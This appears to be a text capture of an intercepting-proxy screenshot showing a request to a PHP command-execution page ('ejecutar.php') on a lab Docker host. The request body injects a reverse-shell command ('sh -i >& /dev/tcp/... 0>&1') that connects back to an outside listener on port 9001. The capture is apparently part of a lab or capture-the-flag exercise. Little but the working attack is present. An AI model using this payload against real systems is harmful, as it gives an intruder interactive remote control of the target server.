 Request
Pretty Raw Hex \n
1 POST /wcontrol/ejecutar.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://172.17.0.2
10 Connection: close
11 Referer: http://172.17.0.2/wcontrol/config.php
12 Cookie: PHPSESSID=1fprin8p37skd5cnojf2k3mbce
13 Upgrade-Insecure-Requests: 1
14
15 comando='sh -i >& /dev/tcp/172.17.0.1/9001 0>&1'
Response
Pretty Raw Hex Render \n
Estado del servidor
Volver